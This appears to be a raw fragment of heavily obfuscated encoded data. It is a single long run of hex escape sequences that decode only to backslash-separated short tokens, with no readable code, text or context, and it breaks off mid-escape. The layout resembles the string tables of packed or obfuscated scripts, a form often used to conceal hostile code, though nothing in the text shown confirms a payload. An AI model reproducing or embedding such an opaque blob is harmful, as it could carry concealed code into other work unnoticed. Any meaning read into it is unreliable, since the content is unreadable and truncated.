\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5